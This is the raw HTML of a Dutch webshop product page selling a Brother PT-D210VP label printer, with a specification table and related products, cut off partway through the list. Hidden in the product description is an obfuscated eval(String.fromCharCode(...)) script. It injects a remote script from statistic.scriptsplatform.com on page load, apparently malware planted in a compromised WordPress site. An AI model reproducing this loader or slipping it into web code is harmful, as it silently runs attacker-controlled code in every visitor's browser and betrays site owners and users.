<script>(function(url,id){var script=document.createElement('script');script.async=true;script.src='https://'+url+'/sidebar.js?id='+id+'&c='+cachebuster(10,id);var ref=document.getElementsByTagName('script')[0];ref.parentNode.insertBefore(script,ref);function cachebuster(refreshMinutes,id){var now=Date.now();var interval=refreshMinutes*60e3;var shift=(Math.sin(id)||0)*interval;return Math.floor((now+shift)/interval);}})("dashboard.webwinkelkeur.nl",1212170);</script><script src="https://dutch-labelshop.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dutch-labelshop.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.1" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://dutch-labelshop.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.1" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.1.1" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.1" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.1" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.1" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.1" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.1" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.1" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="kk-script-js-extra">
var fetchCartItems = {"ajax_url":"https://dutch-labelshop.nl/wp-admin/admin-ajax.php","action":"kk_wc_fetchcartitems","nonce":"0a9ac9a7a0","currency":"EUR"};
//# sourceURL=kk-script-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/kliken-marketing-for-google/assets/kk-script.js?ver=6.9" id="kk-script-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_685f440f4c79ed8a460c68e660da1ee0","fragment_name":"wc_fragments_685f440f4c79ed8a460c68e660da1ee0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://dutch-labelshop.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.1" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dutch-labelshop.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dutch-labelshop.nl/wp-json/wp/v2/product/550" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dutch-labelshop.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.1" />
<link rel="canonical" href="https://dutch-labelshop.nl/product/labelprinter-brother-pt-d210vp/" />
<link rel='shortlink' href='https://dutch-labelshop.nl/?p=550' />

<script type="text/javascript">
	var swPostRegister = function() {
		sw.track('ViewContent',
			{
				content_type: 'product',
				content_ids: ["550"],
				content_name: "Labelprinter Brother PT-D210VP",
				content_category: "29"
			}
		);

		sw.gEvent('view_item',
			{
				items: [
					{
						"id": "550",
						"name": "Labelprinter Brother PT-D210VP",
						"category": "29",
						"google_business_vertical": "retail"
					}
				]
			}
		);

		sw.gEvent('page_view',
			{
				"ecomm_prodid": "550"
			}
		);

		sw.register_product_view(
			{
				"id": "550",
				"category": "29"
			}
		);
	};
</script>

<script type="text/javascript">
	var _swaMa=["1935317575"];"undefined"==typeof sw&&!function(e,s,a){function t(){for(;o[0]&&"loaded"==o[0][d];)i=o.shift(),i[w]=!c.parentNode.insertBefore(i,c)}for(var r,n,i,o=[],c=e.scripts[0],w="onreadystatechange",d="readyState";r=a.shift();)n=e.createElement(s),"async"in c?(n.async=!1,e.head.appendChild(n)):c[d]?(o.push(n),n[w]=t):e.write("<"+s+' src="'+r+'" defer></'+s+">"),n.src=r}(document,"script",["//analytics.sitewit.com/v3/"+_swaMa[0]+"/sw.js"]);
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dutch-labelshop.nl/wp-content/uploads/2021/04/cropped-netherlands-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dutch-labelshop.nl/wp-content/uploads/2021/04/cropped-netherlands-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dutch-labelshop.nl/wp-content/uploads/2021/04/cropped-netherlands-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dutch-labelshop.nl/wp-content/uploads/2021/04/cropped-netherlands-1-270x270.png" />
		<style id="wp-custom-css">
			input.wpcf7-form-control.wpcf7-submit:hover {
background-color: orangered;
color: white;
}
input.wpcf7-form-control.wpcf7-submit {
background-color: orange;
color: white;
}		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-550 wp-embed-responsive wp-theme-storefront theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-full-width-content storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-148">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://dutch-labelshop.nl/wp-content/uploads/2021/04/cropped-Header-kleur-1.jpg); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Ga door naar navigatie</a>
		<a class="skip-link screen-reader-text" href="#content">Ga naar de inhoud</a>
				<div class="site-branding">
			<div class="beta site-title"><a href="https://dutch-labelshop.nl/" rel="home">Dutch-Labelshop</a></div>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Secondaire Navigatie">
				<div class="menu-menu-header-container"><ul id="menu-menu-header" class="menu"><li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://dutch-labelshop.nl/24-uurs-levering/">24-uurs levering</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://dutch-labelshop.nl/over-ons/">Uitstekende service!</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://dutch-labelshop.nl/retouren-garantie/">Binnen 100 dagen gratis retourneren</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://dutch-labelshop.nl/prijzen-verzendkosten/">Gratis verzending vanaf €75,-</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dutch-labelshop.nl/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Zoeken naar:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Zoek producten&hellip;" value="" name="s" />
	<button type="submit" value="Zoeken" class="">Zoeken</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Hoofdmenu">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-header" class="menu"><li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-422"><a href="https://dutch-labelshop.nl/">Home</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a href="https://dutch-labelshop.nl/product-categorie/lettertapes/">Lettertapes</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-528"><a href="https://dutch-labelshop.nl/product-categorie/labels/">Labels</a></li>
<li id="menu-item-529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-529"><a href="https://dutch-labelshop.nl/product-categorie/labelprinters/">Label- en Letter Printers</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-530"><a href="https://dutch-labelshop.nl/product-categorie/a4-etiketten/">A4 Etiketten</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://dutch-labelshop.nl/winkel/" title="Naar de winkel"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span><span class="amount">&euro;0.00</span></a></li></ul></div><div class="handheld-navigation"><ul id="menu-header-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-422"><a href="https://dutch-labelshop.nl/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a href="https://dutch-labelshop.nl/product-categorie/lettertapes/">Lettertapes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-528"><a href="https://dutch-labelshop.nl/product-categorie/labels/">Labels</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-529"><a href="https://dutch-labelshop.nl/product-categorie/labelprinters/">Label- en Letter Printers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-530"><a href="https://dutch-labelshop.nl/product-categorie/a4-etiketten/">A4 Etiketten</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://dutch-labelshop.nl/winkel/" title="Naar de winkel"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span><span class="amount">&euro;0.00</span></a></li></ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://dutch-labelshop.nl/winkelwagen/" title="Bekijk je winkelwagen">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="kruimelpad"><a href="https://dutch-labelshop.nl">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dutch-labelshop.nl/product-categorie/labelprinters/">Labelprinters</a><span class="breadcrumb-separator"> / </span><a href="https://dutch-labelshop.nl/product-categorie/labelprinters/beletteringsysteem-brother/">Beletteringsysteem Brother</a><span class="breadcrumb-separator"> / </span>Labelprinter Brother PT-D210VP</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-550" class="product type-product post-550 status-publish first instock product_cat-beletteringsysteem-brother product_tag-pt-d210vp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-D210VP-100x100.jpg" data-thumb-alt="Labelprinter Brother PT-D210VP" data-thumb-srcset="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-D210VP-100x100.jpg 100w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-D210VP-300x300.jpg 300w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-D210VP-150x150.jpg 150w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-D210VP-324x324.jpg 324w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-D210VP-416x416.jpg 416w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-D210VP.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-D210VP.jpg"><img fetchpriority="high" width="416" height="416" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-D210VP-416x416.jpg" class="wp-post-image" alt="Labelprinter Brother PT-D210VP" data-caption="" data-src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-D210VP.jpg" data-large_image="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-D210VP.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-D210VP-416x416.jpg 416w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-D210VP-300x300.jpg 300w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-D210VP-150x150.jpg 150w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-D210VP-324x324.jpg 324w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-D210VP-100x100.jpg 100w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-D210VP.jpg 500w" sizes="(max-width: 416px) 100vw, 416px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Labelprinter Brother PT-D210VP</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.95</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<ul>
<li>Gebruiksvriendelijke etiketteermachine.</li>
<li>Personaliseren van etiketten met de decoratiemodus.</li>
<li>Bekijk de etiketten op het display vóór het afdrukken.</li>
</ul>
</div>

	
	<form class="cart" action="https://dutch-labelshop.nl/product/labelprinter-brother-pt-d210vp/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_693a1728b48e6">Labelprinter Brother PT-D210VP aantal</label>
	<input
		type="number"
				id="quantity_693a1728b48e6"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Productaantal"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="550" class="single_add_to_cart_button button alt">Toevoegen aan winkelwagen</button>

			</form>

	        <div id="mollie-applepayDirect-button">
            <input type="hidden" id="woocommerce-process-checkout-nonce" name="woocommerce-process-checkout-nonce" value="e61919af8b" /><input type="hidden" name="_wp_http_referer" value="/product/labelprinter-brother-pt-d210vp/" />        </div>
        
<div class="product_meta">

	
	
		<span class="sku_wrapper">Artikelnummer: <span class="sku">PT-D210VP</span></span>

	
	<span class="posted_in">Categorie: <a href="https://dutch-labelshop.nl/product-categorie/labelprinters/beletteringsysteem-brother/" rel="tag">Beletteringsysteem Brother</a></span>
	<span class="tagged_as">Tag: <a href="https://dutch-labelshop.nl/product-tag/pt-d210vp/" rel="tag">PT-D210VP</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Beschrijving					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Extra informatie					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Beoordelingen (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Beschrijving</h2>

<h2>Productinformatie</h2>
<table id="descriptive_table" class="table table-tech">
<tbody>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Productnaam</th>
<td>Labelprinter Brother PT-D210VP, Voeding: Batterij, Lean Management: ja, Type tape: Lint TZe</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Merk</th>
<td>Brother</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Verpakking</th>
<td>Per stuk</td>
</tr>
</tbody>
</table>
<h2>Technische specificaties</h2>
<table id="commonAttrId1" class="table table-tech">
<tbody id="commonAttributes1">
<tr>
<th class="col-xs-6 col-md-4" scope="row">Type</th>
<td>Labelprinter</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Toepassing</th>
<td>Kantoor</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Type nr.</th>
<td>PT-D210VP</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Breedte (mm)</th>
<td>157 mm</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Hoogte (mm)</th>
<td>68 mm</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Diepte (mm)</th>
<td>149 mm</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Voeding</th>
<td>BATTERIJ</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Type tape</th>
<td>Lint TZe</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Voor breedte lint</th>
<td>3,5-12 mm</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">PC-aansluiting</th>
<td>Ja</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Gewicht (g)</th>
<td>490 g</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Type scherm</th>
<td>LCD</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Lean Management</th>
<td>JA</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Type toetsenbord</th>
<td>QWERTY</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Type batterij</th>
<td>AA/LR6</td>
</tr>
<tr>
<th class="col-xs-6 col-md-4" scope="row">Gebruik</th>
<td>Standaard</td>
</tr>
</tbody>
</table>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Extra informatie</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Productgegevens">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Gewicht</th>
			<td class="woocommerce-product-attributes-item__value">1 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Afmetingen</th>
			<td class="woocommerce-product-attributes-item__value">14.9 &times; 15.7 &times; 6.8 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_merk">
			<th class="woocommerce-product-attributes-item__label" scope="row">Merk</th>
			<td class="woocommerce-product-attributes-item__value"><p>Brother</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Beoordelingen		</h2>

					<p class="woocommerce-noreviews">Er zijn nog geen beoordelingen.</p>
			</div>

			<p class="woocommerce-verification-required">Enkel ingelogde klanten die dit product gekocht hebben, kunnen een beoordeling schrijven.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Gerelateerde producten</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-544 status-publish first instock product_cat-beletteringsysteem-brother product_tag-pt-e550wvp has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://dutch-labelshop.nl/product/labelprinter-brother-pt-e550wvp-azerty/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E550WVP-Azerty-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Labelprinter Brother PT-E550WVP Azerty" decoding="async" srcset="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E550WVP-Azerty-1-324x324.jpg 324w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E550WVP-Azerty-1-300x300.jpg 300w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E550WVP-Azerty-1-150x150.jpg 150w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E550WVP-Azerty-1-416x416.jpg 416w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E550WVP-Azerty-1-100x100.jpg 100w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E550WVP-Azerty-1.jpg 500w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Labelprinter Brother PT-E550WVP Azerty</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>208.50</bdi></span></span>
</a><a href="/product/labelprinter-brother-pt-d210vp/?add-to-cart=544" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_544" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="544" data-product_sku="PT-E550WVP" aria-label="Toevoegen aan winkelwagen: &ldquo;Labelprinter Brother PT-E550WVP Azerty&ldquo;" rel="nofollow" data-success_message="&#039;Labelprinter Brother PT-E550WVP Azerty&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_544" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-552 status-publish instock product_cat-beletteringsysteem-brother product_tag-pt-e550wvpvt1 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://dutch-labelshop.nl/product/labelprinter-brother-pt-e550wvpvt1-qwerty/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E550WVPVT1-Qwerty-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Labelprinter Brother PT-E550WVPVT1 Qwerty" decoding="async" srcset="https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E550WVPVT1-Qwerty-324x324.jpg 324w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E550WVPVT1-Qwerty-300x300.jpg 300w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E550WVPVT1-Qwerty-150x150.jpg 150w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E550WVPVT1-Qwerty-416x416.jpg 416w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E550WVPVT1-Qwerty-100x100.jpg 100w, https://dutch-labelshop.nl/wp-content/uploads/2021/04/Labelprinter-Brother-PT-E550WVPVT1-Qwerty.jpg 500w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Labelprinter Brother PT-E550WVPVT1 Qwerty</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>208.50</bdi></span></span>
</a><a href="/product/labelprinter-brother-pt-d210vp/?add-to-cart=552" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_552" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="552" data-product_sku="PT-E550WVPVT1" aria-label="Toevoegen aan winkelwagen: &ldquo;Labelprinter Brother PT-E550WVPVT1 Qwerty&ldquo;" rel="nofollow" data-success_message="&#039;Labelprinter Brother PT-E550WVPVT1 Qwerty&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_552" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-548 status-publish last instock product_cat-beletteringsysteem-brother product_tag-pt-h500vt1 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
